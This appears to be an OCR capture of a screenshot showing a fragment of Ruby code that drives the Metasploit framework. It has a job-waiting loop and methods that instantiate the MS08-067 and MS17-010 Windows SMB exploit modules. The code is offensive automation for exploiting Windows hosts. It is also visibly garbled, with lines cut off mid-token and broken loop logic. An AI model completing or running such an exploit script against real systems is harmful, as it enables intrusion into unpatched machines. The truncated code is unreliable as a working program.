
def wait_until_jobs_done
    while true
        @job_ids.each do |job_id|
            current_job_ids = framework.jobs.key
            sleep 1 if current_job_ids.include?(
        end
        return
    end
end
def ms08_067_netapi_mod
    framework.exploits.create('windows/smb/ms08_
end
def ms17_010_mod
    framework.exploits.create('windows/smb/ms17_